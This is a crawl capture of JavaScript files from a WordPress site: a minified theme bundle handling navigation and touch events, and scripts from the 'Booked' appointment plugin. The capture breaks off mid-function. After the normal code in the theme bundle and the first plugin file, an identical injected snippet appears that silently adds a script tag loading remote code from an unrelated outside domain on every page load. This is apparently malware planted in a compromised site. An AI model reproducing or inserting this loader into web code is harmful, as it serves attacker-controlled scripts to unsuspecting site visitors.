!function(){var t,e,n;!function(o){function i(t,e){return y.call(t,e)}function s(t,e){var n,o,i,s,r,a,c,u,l,p,f,h=e&&e.split("/"),d=w.map,v=d&&d["*"]||{};if(t&&"."===t.charAt(0))if(e){for(t=t.split("/"),r=t.length-1,w.nodeIdCompat&&j.test(t[r])&&(t[r]=t[r].replace(j,"")),t=h.slice(0,h.length-1).concat(t),l=0;l<t.length;l+=1)if(f=t[l],"."===f)t.splice(l,1),l-=1;else if(".."===f){if(1===l&&(".."===t[2]||".."===t[0]))break;l>0&&(t.splice(l-1,2),l-=2)}t=t.join("/")}else 0===t.indexOf("./")&&(t=t.substring(2));if((h||v)&&d){for(n=t.split("/"),l=n.length;l>0;l-=1){if(o=n.slice(0,l).join("/"),h)for(p=h.length;p>0;p-=1)if(i=d[h.slice(0,p).join("/")],i&&(i=i[o])){s=i,a=l;break}if(s)break;!c&&v&&v[o]&&(c=v[o],u=l)}!s&&c&&(s=c,a=u),s&&(n.splice(0,a,s),t=n.join("/"))}return t}function r(t,e){return function(){var n=T.call(arguments,0);return"string"!=typeof n[0]&&1===n.length&&n.push(null),h.apply(o,n.concat([t,e]))}}function a(t){return function(e){return s(e,t)}}function c(t){return function(e){g[t]=e}}function u(t){if(i(m,t)){var e=m[t];delete m[t],b[t]=!0,f.apply(o,e)}if(!i(g,t)&&!i(b,t))throw new Error("No "+t);return g[t]}function l(t){var e,n=t?t.indexOf("!"):-1;return n>-1&&(e=t.substring(0,n),t=t.substring(n+1,t.length)),[e,t]}function p(t){return function(){return w&&w.config&&w.config[t]||{}}}var f,h,d,v,g={},m={},w={},b={},y=Object.prototype.hasOwnProperty,T=[].slice,j=/\.js$/;d=function(t,e){var n,o=l(t),i=o[0];return t=o[1],i&&(i=s(i,e),n=u(i)),i?t=n&&n.normalize?n.normalize(t,a(e)):s(t,e):(t=s(t,e),o=l(t),i=o[0],t=o[1],i&&(n=u(i))),{f:i?i+"!"+t:t,n:t,pr:i,p:n}},v={require:function(t){return r(t)},exports:function(t){var e=g[t];return"undefined"!=typeof e?e:g[t]={}},module:function(t){return{id:t,uri:"",exports:g[t],config:p(t)}}},f=function(t,e,n,s){var a,l,p,f,h,w,y=[],T=typeof n;if(s=s||t,"undefined"===T||"function"===T){for(e=!e.length&&n.length?["require","exports","module"]:e,h=0;h<e.length;h+=1)if(f=d(e[h],s),l=f.f,"require"===l)y[h]=v.require(t);else if("exports"===l)y[h]=v.exports(t),w=!0;else if("module"===l)a=y[h]=v.module(t);else if(i(g,l)||i(m,l)||i(b,l))y[h]=u(l);else{if(!f.p)throw new Error(t+" missing "+l);f.p.load(f.n,r(s,!0),c(l),{}),y[h]=g[l]}p=n?n.apply(g[t],y):void 0,t&&(a&&a.exports!==o&&a.exports!==g[t]?g[t]=a.exports:p===o&&w||(g[t]=p))}else t&&(g[t]=n)},t=e=h=function(t,e,n,i,s){if("string"==typeof t)return v[t]?v[t](e):u(d(t,e).f);if(!t.splice){if(w=t,w.deps&&h(w.deps,w.callback),!e)return;e.splice?(t=e,e=n,n=null):t=o}return e=e||function(){},"function"==typeof n&&(n=i,i=s),i?f(o,t,e,n):setTimeout(function(){f(o,t,e,n)},4),h},h.config=function(t){return h(t)},t._defined=g,n=function(t,e,n){if("string"!=typeof t)throw new Error("See almond README: incorrect module build, no module name");e.splice||(n=e,e=[]),i(g,t)||i(m,t)||(m[t]=[t,e,n])},n.amd={jQuery:!0}}(),n("bower_components/almond/almond",function(){}),n("jquery",[],function(){"use strict";return jQuery}),n("underscore",[],function(){"use strict";return _}),n("assets/js/stickynav",["jquery","underscore"],function(t,e){"use strict";var n=t(".header-wrapper"),o=t("body"),i=n.offset().top,s=n.height(),r=t("body").hasClass("admin-bar")?32:0;t(window).on("scroll",function(){t(window).scrollTop()>i-r?o.hasClass("sticky-navigation")&&(t(".sticky-offset").height(s),n.addClass("is-sticky")):n.removeClass("is-sticky")});var a=e.debounce(function(){t(".sticky-offset").height(s)},100);window.addEventListener("resize",a,!1)}),n("assets/js/scroll-to-top",["jquery"],function(t){"use strict";var e=!1;t(window).scroll(function(){var n=t(window).scrollTop()>1e3;n&&!e?(e=!0,t(".scroll-to-top").addClass("visible")):e&&!n&&(e=!1,t(".scroll-to-top").removeClass("visible"))}),t(".scroll-to-top").on("click",function(e){e.preventDefault(),t("html, body").animate({scrollTop:0},700)})}),n("assets/js/doubletaptogo",["jquery"],function(t){"use strict";t.fn.doubleTapToGo=function(e){return"ontouchstart"in window||navigator.msMaxTouchPoints||navigator.userAgent.toLowerCase().match(/windows phone os 7/i)?(this.each(function(){var e=!1;t(this).on("click",function(n){var o=t(this);o[0]!=e[0]&&(n.preventDefault(),e=o)}),t(document).on("click touchstart MSPointerDown",function(n){for(var o=!0,i=t(n.target).parents(),s=0;s<i.length;s++)i[s]==e[0]&&(o=!1);o&&(e=!1)})}),this):!1}}),function(t,e,o){"function"==typeof n&&n.amd?n("assets/js/jquery-mobile-touch-support.min",["jquery"],function(n){return o(n,t,e),n.mobile}):o(t.jQuery,t,e)}(this,document,function(t,e,n,o){!function(t,e,n,o){function i(t){for(;t&&"undefined"!=typeof t.originalEvent;)t=t.originalEvent;return t}function s(e,n){var s,r,a,c,u,l,p,f,h,d=e.type;if(e=t.Event(e),e.type=n,s=e.originalEvent,r=t.event.props,d.search(/^(mouse|click)/)>-1&&(r=M),s)for(p=r.length,c;p;)c=r[--p],e[c]=s[c];if(d.search(/mouse(down|up)|click/)>-1&&!e.which&&(e.which=1),-1!==d.search(/^touch/)&&(a=i(s),d=a.touches,u=a.changedTouches,l=d&&d.length?d[0]:u&&u.length?u[0]:o,l))for(f=0,h=P.length;h>f;f++)c=P[f],e[c]=l[c];return e}function r(e){for(var n,o,i={};e;){n=t.data(e,x);for(o in n)n[o]&&(i[o]=i.hasVirtualBinding=!0);e=e.parentNode}return i}function a(e,n){for(var o;e;){if(o=t.data(e,x),o&&(!n||o[n]))return e;e=e.parentNode}return null}function c(){A=!1}function u(){A=!0}function l(){H=0,L.length=0,z=!1,u()}function p(){c()}function f(){h(),Y=setTimeout(function(){Y=0,l()},t.vmouse.resetTimerDuration)}function h(){Y&&(clearTimeout(Y),Y=0)}function d(e,n,o){var i;return(o&&o[e]||!o&&a(n.target,e))&&(i=s(n,e),t(n.target).trigger(i)),i}function v(e){var n,o=t.data(e.target,E);!z&&(!H||H!==o)&&(n=d("v"+e.type,e),n&&(n.isDefaultPrevented()&&e.preventDefault(),n.isPropagationStopped()&&e.stopPropagation(),n.isImmediatePropagationStopped()&&e.stopImmediatePropagation()))}function g(e){var n,o,s,a=i(e).touches;a&&1===a.length&&(n=e.target,o=r(n),o.hasVirtualBinding&&(H=B++,t.data(n,E,H),h(),p(),S=!1,s=i(e).touches[0],I=s.pageX,O=s.pageY,d("vmouseover",e,o),d("vmousedown",e,o)))}function m(t){A||(S||d("vmousecancel",t,r(t.target)),S=!0,f())}function w(e){if(!A){var n=i(e).touches[0],o=S,s=t.vmouse.moveDistanceThreshold,a=r(e.target);S=S||Math.abs(n.pageX-I)>s||Math.abs(n.pageY-O)>s,S&&!o&&d("vmousecancel",e,a),d("vmousemove",e,a),f()}}function b(t){if(!A){u();var e,n,o=r(t.target);d("vmouseup",t,o),S||(e=d("vclick",t,o),e&&e.isDefaultPrevented()&&(n=i(t).changedTouches[0],L.push({touchID:H,x:n.clientX,y:n.clientY}),z=!0)),d("vmouseout",t,o),S=!1,f()}}function y(e){var n,o=t.data(e,x);if(o)for(n in o)if(o[n])return!0;return!1}function T(){}function j(e){var n=e.substr(1);return{setup:function(){y(this)||t.data(this,x,{});var o=t.data(this,x);o[e]=!0,X[e]=(X[e]||0)+1,1===X[e]&&_.bind(n,v),t(this).bind(n,T),N&&(X.touchstart=(X.touchstart||0)+1,1===X.touchstart&&_.bind("touchstart",g).bind("touchend",b).bind("touchmove",w).bind("scroll",m))},teardown:function(){--X[e],X[e]||_.unbind(n,v),N&&(--X.touchstart,X.touchstart||_.unbind("touchstart",g).unbind("touchmove",w).unbind("touchend",b).unbind("scroll",m));var o=t(this),i=t.data(this,x);i&&(i[e]=!1),o.unbind(n,T),y(this)||o.removeData(x)}}}var D,k,x="virtualMouseBindings",E="virtualTouchID",q="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),P="clientX clientY pageX pageY screenX screenY".split(" "),C=t.event.mouseHooks?t.event.mouseHooks.props:[],M=t.event.props.concat(C),X={},Y=0,I=0,O=0,S=!1,L=[],z=!1,A=!1,N="addEventListener"in n,_=t(n),B=1,H=0;for(t.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},k=0;k<q.length;k++)t.event.special[q[k]]=j(q[k]);N&&n.addEventListener("click",function(e){var n,o,i,s,r,a,c=L.length,u=e.target;if(c)for(n=e.clientX,o=e.clientY,D=t.vmouse.clickDistanceThreshold,i=u;i;){for(s=0;c>s;s++)if(r=L[s],a=0,i===u&&Math.abs(r.x-n)<D&&Math.abs(r.y-o)<D||t.data(i,E)===r.touchID)return e.preventDefault(),void e.stopPropagation();i=i.parentNode}},!0)}(t,e,n),function(t){t.mobile={}}(t),function(t,e){var o={touch:"ontouchend"in n};t.mobile.support=t.mobile.support||{},t.extend(t.support,o),t.extend(t.mobile.support,o)}(t),function(t,e,o){function i(e,n,i,s){var r=i.type;i.type=n,s?t.event.trigger(i,o,e):t.event.dispatch.call(e,i),i.type=r}var s=t(n),r=t.mobile.support.touch,a="touchmove scroll",c=r?"touchstart":"mousedown",u=r?"touchend":"mouseup",l=r?"touchmove":"mousemove";t.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(e,n){t.fn[n]=function(t){return t?this.bind(n,t):this.trigger(n)},t.attrFn&&(t.attrFn[n]=!0)}),t.event.special.scrollstart={enabled:!0,setup:function(){function e(t,e){n=e,i(s,n?"scrollstart":"scrollstop",t)}var n,o,s=this,r=t(s);r.bind(a,function(i){t.event.special.scrollstart.enabled&&(n||e(i,!0),clearTimeout(o),o=setTimeout(function(){e(i,!1)},50))})},teardown:function(){t(this).unbind(a)}},t.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var e=this,n=t(e),o=!1;n.bind("vmousedown",function(r){function a(){clearTimeout(l)}function c(){a(),n.unbind("vclick",u).unbind("vmouseup",a),s.unbind("vmousecancel",c)}function u(t){c(),o||p!==t.target?o&&t.preventDefault():i(e,"tap",t)}if(o=!1,r.which&&1!==r.which)return!1;var l,p=r.target;n.bind("vmouseup",a).bind("vclick",u),s.bind("vmousecancel",c),l=setTimeout(function(){t.event.special.tap.emitTapOnTaphold||(o=!0),i(e,"taphold",t.Event("taphold",{target:p}))},t.event.special.tap.tapholdThreshold)})},teardown:function(){t(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),s.unbind("vmousecancel")}},t.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(t){var n=e.pageXOffset,o=e.pageYOffset,i=t.clientX,s=t.clientY;return 0===t.pageY&&Math.floor(s)>Math.floor(t.pageY)||0===t.pageX&&Math.floor(i)>Math.floor(t.pageX)?(i-=n,s-=o):(s<t.pageY-o||i<t.pageX-n)&&(i=t.pageX-n,s=t.pageY-o),{x:i,y:s}},start:function(e){var n=e.originalEvent.touches?e.originalEvent.touches[0]:e,o=t.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[o.x,o.y],origin:t(e.target)}},stop:function(e){var n=e.originalEvent.touches?e.originalEvent.touches[0]:e,o=t.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[o.x,o.y]}},handleSwipe:function(e,n,o,s){if(n.time-e.time<t.event.special.swipe.durationThreshold&&Math.abs(e.coords[0]-n.coords[0])>t.event.special.swipe.horizontalDistanceThreshold&&Math.abs(e.coords[1]-n.coords[1])<t.event.special.swipe.verticalDistanceThreshold){var r=e.coords[0]>n.coords[0]?"swipeleft":"swiperight";return i(o,"swipe",t.Event("swipe",{target:s,swipestart:e,swipestop:n}),!0),i(o,r,t.Event(r,{target:s,swipestart:e,swipestop:n}),!0),!0}return!1},eventInProgress:!1,setup:function(){var e,n=this,o=t(n),i={};e=t.data(this,"mobile-events"),e||(e={length:0},t.data(this,"mobile-events",e)),e.length++,e.swipe=i,i.start=function(e){if(!t.event.special.swipe.eventInProgress){t.event.special.swipe.eventInProgress=!0;var o,r=t.event.special.swipe.start(e),a=e.target,c=!1;i.move=function(e){r&&!e.isDefaultPrevented()&&(o=t.event.special.swipe.stop(e),c||(c=t.event.special.swipe.handleSwipe(r,o,n,a),c&&(t.event.special.swipe.eventInProgress=!1)),Math.abs(r.coords[0]-o.coords[0])>t.event.special.swipe.scrollSupressionThreshold&&e.preventDefault())},i.stop=function(){c=!0,t.event.special.swipe.eventInProgress=!1,s.off(l,i.move),i.move=null},s.on(l,i.move).one(u,i.stop)}},o.on(c,i.start)},teardown:function(){var e,n;e=t.data(this,"mobile-events"),e&&(n=e.swipe,delete e.swipe,e.length--,0===e.length&&t.removeData(this,"mobile-events")),n&&(n.start&&t(this).off(c,n.start),n.move&&s.off(l,n.move),n.stop&&s.off(u,n.stop))}},t.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(e,n){t.event.special[e]={setup:function(){t(this).bind(n,t.noop)},teardown:function(){t(this).unbind(n)}}})}(t,this)}),e.config({paths:{jquery:"assets/js/return.jquery",underscore:"assets/js/return.underscore"}}),e.config({baseUrl:physio_qt.themePath}),e(["jquery","underscore","assets/js/stickynav","assets/js/scroll-to-top","assets/js/doubletaptogo","assets/js/jquery-mobile-touch-support.min"],function(t,e){if(t('[role="menubar"]').on("focus.aria  mouseenter.aria",'[aria-haspopup="true"]',function(e){t(e.currentTarget).attr("aria-expanded",!0)}),t('[role="menubar"]').on("blur.aria  mouseleave.aria",'[aria-haspopup="true"]',function(e){t(e.currentTarget).attr("aria-expanded",!1)}),t("body").hasClass("doubletap")&&("ontouchstart"in window&&window.matchMedia("(min-width: 992px)").matches||window.DocumentTouch&&document instanceof DocumentTouch)&&t(".menu-item-has-children").doubleTapToGo(),t('[data-toggle="tooltip"]').tooltip(),t(".main-navigation li.menu-item-has-children").each(function(){t(this).prepend('<div class="nav-toggle-mobile-submenu"><i class="fa fa-angle-down"></i></div>')}),t(".nav-toggle-mobile-submenu").click(function(){t(this).parent().toggleClass("nav-toggle-dropdown")}),t(".panel-title a").on("click",function(e){e.preventDefault(),t(this).parents(".panel-title").hasClass("active")?t(".panel-title").removeClass("active"):(t(".panel-title").removeClass("active"),t(this).parent().addClass("active").next().addClass("active"))}),t(document).ready(function(){var e=window.location.hash,n=t("body").hasClass("sticky-navigation")?t(".header-wrapper").outerHeight()+110:110;if(e.length){var o=t('.accordion-toggle[href="'+e+'"]');o.length&&t("html,body").animate({scrollTop:o.parents(".panel").offset().top-n},500,function(){o.trigger("click")})}}),t(".no-wrap").length||t(".widget-title").each(function(){var e,n='<span class="normal">',o="</span>";e=t(this).text().split(" "),e.unshift(n),e.splice(2,0,o),e=e.join(" "),t(this).html(e)}),t('.main-navigation a[href^="#"]').on("click",function(e){var n=t(this.getAttribute("href"));n.length&&(e.preventDefault(),t("html, body").stop().animate({scrollTop:n.offset().top},1e3))}),t(".jumbotron").length){var n=(t(this),t(".carousel-touch"));n.swiperight(function(){t(this).carousel("prev")}),n.swipeleft(function(){t(this).carousel("next")})}if(t(".testimonial-carousel").length){var n=(t(this),t(".carousel-touch"));n.swiperight(function(){t(this).carousel("prev")}),n.swipeleft(function(){t(this).carousel("next")})}t(".custom-table, .qt-table").length>0&&t(".custom-table, .qt-table").wrap("<div class='qt-table-wrap'></div>")}),n("assets/js/main",function(){})}();var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/x-javascript
request_url: https://darelmona.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.3.5
body_size: 741
content:
;(function($, window, document, undefined) {

	var $win = $(window);

	$win.on('load', function() {
		
		var ajaxRequests = [];
		
		// Add Pending Count to Tab
		$('.booked-tabs').find('li a div.counter').each(function(){
			var thisCounter = $(this),
				thisTabName = $(this).parent().attr('href');
				thisTabName = thisTabName.split('#');
				thisTabName = thisTabName[1];
				totalAppointments = $('#profile-'+thisTabName).find('.appt-block').length;
			
			if (totalAppointments > 0){
				thisCounter.html(totalAppointments).fadeIn('fast');
			}
		});
		
		// User Info Click
		$('.booked-fea-appt-list').on('click', '.user', function(e) {

			e.preventDefault();

			var $thisLink 		= $(this),
				user_id			= $thisLink.attr('data-user-id'),
				appt_id			= $thisLink.parent().attr('data-appt-id'),
				booked_ajaxURL	= booked_fea_vars.ajax_url;

			create_booked_modal();
			
			$.ajax({
				url: booked_ajaxURL,
				type: 'post',
				data: {
					action: 'booked_fea_user_info_modal',
					user_id: user_id,
					appt_id: appt_id
				},
				success: function( html ) {
					
					$('.bm-window').html( html );
					
					var bookedModal = $('.booked-modal');
					var bmWindow = bookedModal.find('.bm-window');
					bmWindow.css({'visibility':'hidden'});
					bookedModal.removeClass('bm-loading');
					resize_booked_modal();
					bmWindow.hide();
					
					setTimeout(function(){
						bmWindow.css({'visibility':'visible'});
						bmWindow.show();
					},50);
					
				}
			});
			
			return false;

		});
		
		// Show Additional Information
		$('.booked-fea-appt-list').on('click', '.booked-show-cf', function(e) {
		
			e.preventDefault();
			var hiddenBlock = $(this).parent().find('.cf-meta-values-hidden');
		
			if(hiddenBlock.is(':visible')){
				hiddenBlock.hide();
			} else {
				hiddenBlock.show();
			}
		
			return false;
		
		});
		
		// Approve Appointment from Appointment List
		$('.booked-fea-appt-list').on('click', '.appt-block .approve', function(e) {

			e.preventDefault();

			var $button 		= $(this),
				$thisParent		= $button.parents('.appt-block'),
				appt_id			= $thisParent.attr('data-appt-id'),
				booked_ajaxURL	= booked_fea_vars.ajax_url;

			confirm_appt_approve = confirm(booked_fea_vars.i18n_confirm_appt_approve);
			if (confirm_appt_approve == true){

				var currentApptCount = parseInt($button.parents('.booked-fea-appt-list').find('h4 span.count').html());
				currentApptCount = parseInt(currentApptCount - 1);
				$button.parents('.booked-fea-appt-list').find('h4 span.count').html(currentApptCount);
				
				if ($button.parents('#profile-fea_pending').length){
					if (currentApptCount < 1){
						$('.booked-tabs').find('li a[href="#fea_pending"] .counter').remove();
					} else {
						$('.booked-tabs').find('li a[href="#fea_pending"] .counter').html(currentApptCount);
					}
				}
				
				$('.appt-block').animate({'opacity':0.4},0);
				$button.remove();

		  		$.ajax({
					'method' : 'post',
					'url' : booked_ajaxURL,
					'data': {
						'action'     	: 'booked_fea_approve_appt',
						'appt_id'     	: appt_id
					},
					success: function(data) {
						$('.appt-block').animate({'opacity':1},150);
					}
				});

			}

			return false;

		});
		
		// Delete Appointment from Appointment List
		$('.booked-fea-appt-list').on('click', '.appt-block .delete', function(e) {

			e.preventDefault();

			var $button 		= $(this),
				$thisParent		= $button.parents('.appt-block'),
				appt_id			= $thisParent.attr('data-appt-id'),
				booked_ajaxURL	= booked_fea_vars.ajax_url;

			confirm_appt_delete = confirm(booked_fea_vars.i18n_confirm_appt_delete);
			if (confirm_appt_delete == true){

				var currentApptCount = parseInt($button.parents('.booked-fea-appt-list').find('h4 span.count').html());
				currentApptCount = parseInt(currentApptCount - 1);
				$button.parents('.booked-fea-appt-list').find('h4 span.count').html(currentApptCount);
				
				if ($button.parents('#profile-fea_pending').length){
					if (currentApptCount < 1){
						$('.booked-tabs').find('li a[href="#fea_pending"] .counter').remove();
					} else {
						$('.booked-tabs').find('li a[href="#fea_pending"] .counter').html(currentApptCount);
					}
				}
				
				$('.appt-block').animate({'opacity':0.4},0);
								
				$thisParent.slideUp('fast',function(){
					$(this).remove();
				});

				$.ajax({
					'method' : 'post',
					'url' : booked_ajaxURL,
					'data': {
						'action'     	: 'booked_fea_delete_appt',
						'appt_id'     	: appt_id
					},
					success: function(data) {
						$('.appt-block').animate({'opacity':1},150);
					}
				});

			}

			return false;

		});
		
	});
	
})(jQuery, window, document);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/x-javascript
request_url: https://darelmona.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.3.5
body_size: 8262
content:
// make it a global variable so other scripts can access it
var booked_load_calendar_date_booking_options,
	booked_appt_form_options,
	bookedNewAppointment;

;(function($, window, document, undefined) {

	var $win = $(window);

	$.fn.spin.presets.booked = {
	 	lines: 10, // The number of lines to draw
		length: 7, // The length of each line
		width: 5, // The line thickness
		radius: 11, // The radius of the inner circle
		corners: 1, // Corner roundness (0..1)
		rotate: 0, // The rotation offset
		direction: 1, // 1: clockwise, -1: counterclockwise
		color: '#555', // #rgb or #rrggbb or array of colors
		speed: 1, // Rounds per second
		trail: 60, // Afterglow percentage
		shadow: false, // Whether to render a shadow
		hwaccel: false, // Whether to use hardware acceleration
		className: 'booked-spinner', // The CSS class to assign to the spinner
		zIndex: 2e9, // The z-index (defaults to 2000000000)
		top: '50%', // Top position relative to parent
		left: '50%' // Left position relative to parent
	}

	$.fn.spin.presets.booked_top = {
	 	lines: 11, // The number of lines to draw
		length: 10, // The length of each line
		width: 6, // The line thickness
		radius: 15, // The radius of the inner circle
		corners: 1, // Corner roundness (0..1)
		rotate: 0, // The rotation offset
		scale: 0.5,
		direction: 1, // 1: clockwise, -1: counterclockwise
		color: '#aaaaaa', // #rgb or #rrggbb or array of colors
		speed: 1, // Rounds per second
		trail: 60, // Afterglow percentage
		shadow: false, // Whether to render a shadow
		hwaccel: false, // Whether to use hardware acceleration
		className: 'booked-spinner booked-spinner-top', // The CSS class to assign to the spinner
		zIndex: 2e9, // The z-index (defaults to 2000000000)
		top: '15px', // Top position relative to parent
		left: '50%' // Left position relative to parent
	}

	$.fn.spin.presets.booked_white = {
	 	lines: 13, // The number of lines to draw
		length: 11, // The length of each line
		width: 5, // The line thickness
		radius: 18, // The radius of the inner circle
		scale: 1,
		corners: 1, // Corner roundness (0..1)
		rotate: 0, // The rotation offset
		direction: 1, // 1: clockwise, -1: counterclockwise
		color: '#fff', // #rgb or #rrggbb or array of colors
		speed: 1, // Rounds per second
		trail: 60, // Afterglow percentage
		shadow: false, // Whether to render a shadow
		hwaccel: false, // Whether to use hardware acceleration
		className: 'booked-spinner booked-white', // The CSS class to assign to the spinner
		zIndex: 2e9, // The z-index (defaults to 2000000000)
		top: '50%', // Top position relative to parent
		left: '50%' // Left position relative to parent
	}

	// Adjust the calendar sizing when resizing the window
	$win.on('resize', function(){

		adjust_calendar_boxes();
		resize_booked_modal();

	});

	$win.on('load', function() {

		BookedTabs.Init();

		var ajaxRequests = [];

		// Adjust the calendar sizing on load
		adjust_calendar_boxes();

		$('.booked-calendar-wrap').each(function(){
			var thisCalendar = $(this);
			var calendar_month = thisCalendar.find('table.booked-calendar').attr('data-calendar-date');
			thisCalendar.attr('data-default',calendar_month);
			init_tooltips(thisCalendar);
		});

		$('.booked-list-view').each(function(){
			var thisList = $(this);
			var list_date = thisList.find('.booked-appt-list').attr('data-list-date');
			thisList.attr('data-default',list_date);
		});

		bookedRemoveEmptyTRs();
		init_appt_list_date_picker();

		$('.booked_calendar_chooser').change(function(e){

			e.preventDefault();

			var $selector 			= $(this),
				thisIsCalendar		= $selector.parents('.booked-calendarSwitcher').hasClass('calendar');

			if (!thisIsCalendar){

				var thisCalendarWrap	= $selector.parents('.booked-calendar-shortcode-wrap').find('.booked-list-view'),
				thisDefaultDate			= thisCalendarWrap.attr('data-default'),
				thisIsCalendar			= $selector.parents('.booked-calendarSwitcher').hasClass('calendar');

				if (typeof thisDefaultDate == 'undefined'){ thisDefaultDate = false; }

				thisCalendarWrap.addClass('booked-loading');

				var args = {
					'action'		: 'booked_appointment_list_date',
					'date'		: thisDefaultDate,
					'calendar_id'	: $selector.val()
				};

				$(document).trigger("booked-before-loading-appointment-list-booking-options");
				thisCalendarWrap.spin('booked_top');

				$.ajax({
					url: booked_js_vars.ajax_url,
					type: 'post',
					data: args,
					success: function( html ) {

						thisCalendarWrap.html( html );

						init_appt_list_date_picker();
						setTimeout(function(){
							thisCalendarWrap.removeClass('booked-loading');
						},1);

					}
				});

			} else {

				var thisCalendarWrap 	= $selector.parents('.booked-calendar-shortcode-wrap').find('.booked-calendar-wrap'),
				thisDefaultDate			= thisCalendarWrap.attr('data-default');
				if (typeof thisDefaultDate == 'undefined'){ thisDefaultDate = false; }

				var args = {
					'action'		: 'booked_calendar_month',
					'gotoMonth'		: thisDefaultDate,
					'calendar_id'	: $selector.val()
				};

				savingState(true,thisCalendarWrap);

				$.ajax({
					url: booked_js_vars.ajax_url,
					type: 'post',
					data: args,
					success: function( html ) {

						thisCalendarWrap.html( html );

						adjust_calendar_boxes();
						bookedRemoveEmptyTRs();
						init_tooltips(thisCalendarWrap);
					 	$(window).trigger('booked-load-calendar', args, $selector );

					}
				});

			}

			return false;

		});

		// Calendar Next/Prev Click
		$('body').on('click', '.booked-calendar-wrap .page-right, .booked-calendar-wrap .page-left, .booked-calendar-wrap .monthName a', function(e) {

			e.preventDefault();

			var $button 			= $(this),
				gotoMonth			= $button.attr('data-goto'),
				thisCalendarWrap 	= $button.parents('.booked-calendar-wrap'),
				thisCalendarDefault = thisCalendarWrap.attr('data-default'),
				calendar_id			= $button.parents('table.booked-calendar').attr('data-calendar-id');

			if (typeof thisCalendarDefault == 'undefined'){ thisCalendarDefault = false; }

			var args = {
				'action'		: 'booked_calendar_month',
				'gotoMonth'		: gotoMonth,
				'calendar_id'	: calendar_id,
				'force_default'	: thisCalendarDefault
			};

			savingState(true,thisCalendarWrap);

			$.ajax({
				url: booked_js_vars.ajax_url,
				type: 'post',
				data: args,
				success: function( html ) {

					thisCalendarWrap.html( html );

					adjust_calendar_boxes();
					bookedRemoveEmptyTRs();
					init_tooltips(thisCalendarWrap);
					$(window).trigger('booked-load-calendar', args, $button );

				}
			});

			return false;

		});

		// Calendar Date Click
		$('body').on('click', '.booked-calendar-wrap tr.week td', function(e) {

			e.preventDefault();

			var $thisDate 				= $(this),
				booked_calendar_table 	= $thisDate.parents('table.booked-calendar'),
				$thisRow				= $thisDate.parent(),
				date					= $thisDate.attr('data-date'),
				calendar_id				= booked_calendar_table.attr('data-calendar-id'),
				colspanSetting			= $thisRow.find('td').length;

			if (!calendar_id){ calendar_id = 0; }

			if ($thisDate.hasClass('blur') || $thisDate.hasClass('booked') && !booked_js_vars.publicAppointments || $thisDate.hasClass('prev-date')){

				// Do nothing.

			} else if ($thisDate.hasClass('active')){

				$thisDate.removeClass('active');
				$('tr.entryBlock').remove();

				var calendarHeight = booked_calendar_table.height();
				booked_calendar_table.parent().height(calendarHeight);

			} else {

				$('tr.week td').removeClass('active');
				$thisDate.addClass('active');

				$('tr.entryBlock').remove();
				$thisRow.after('<tr class="entryBlock booked-loading"><td colspan="'+colspanSetting+'"></td></tr>');
				$('tr.entryBlock').find('td').spin('booked');

				booked_load_calendar_date_booking_options = {'action':'booked_calendar_date','date':date,'calendar_id':calendar_id};
				$(document).trigger("booked-before-loading-calendar-booking-options");

				var calendarHeight = booked_calendar_table.height();
				booked_calendar_table.parent().height(calendarHeight);

				$.ajax({
					url: booked_js_vars.ajax_url,
					type: 'post',
					data: booked_load_calendar_date_booking_options,
					success: function( html ) {

						$('tr.entryBlock').find('td').html( html );

						$('tr.entryBlock').removeClass('booked-loading');
						$('tr.entryBlock').find('.booked-appt-list').fadeIn(300);
						$('tr.entryBlock').find('.booked-appt-list').addClass('shown');
						adjust_calendar_boxes();

					}
				});

			}

			return;

		});

		// Appointment List Next/Prev Date Click
		$('body').on('click', '.booked-list-view .booked-list-view-date-prev, .booked-list-view .booked-list-view-date-next', function(e) {

			e.preventDefault();

			var $thisLink 			= $(this),
				date				= $thisLink.attr('data-date'),
				thisList			= $thisLink.parents('.booked-list-view'),
				defaultDate			= thisList.attr('data-default'),
				calendar_id			= $thisLink.parents('.booked-list-view-nav').attr('data-calendar-id');

			if (typeof defaultDate == 'undefined'){ defaultDate = false; }

			if (!calendar_id){ calendar_id = 0; }

			thisList.addClass('booked-loading');

			var booked_load_list_view_date_booking_options = {
				'action'		: 'booked_appointment_list_date',
				'date'			: date,
				'calendar_id'	: calendar_id,
				'force_default'	: defaultDate
			};

			$(document).trigger("booked-before-loading-appointment-list-booking-options");
			thisList.spin('booked_top');

			$.ajax({
				url: booked_js_vars.ajax_url,
				type: 'post',
				data: booked_load_list_view_date_booking_options,
				success: function( html ) {

					thisList.html( html );

					init_appt_list_date_picker();
					setTimeout(function(){
						thisList.removeClass('booked-loading');
					},1);

				}
			});

			return false;

		});

		// New Appointment Click
		bookedNewAppointment = function(e) {
			e.preventDefault();

			var $button 		= $(this),
				title           = $button.attr('data-title'),
				timeslot		= $button.attr('data-timeslot'),
				date			= $button.attr('data-date'),
				calendar_id		= $button.attr('data-calendar-id'),
				$thisTimeslot	= $button.parents('.timeslot'),
				is_list_view	= $button.parents('.booked-calendar-wrap').hasClass('booked-list-view');

			if (typeof is_list_view != 'undefined' && is_list_view){
				var new_calendar_id	= $button.parents('.booked-list-view').find('.booked-list-view-nav').attr('data-calendar-id');
			} else {
				var new_calendar_id	= $button.parents('table.booked-calendar').attr('data-calendar-id');
			}
			calendar_id = new_calendar_id ? new_calendar_id : calendar_id;

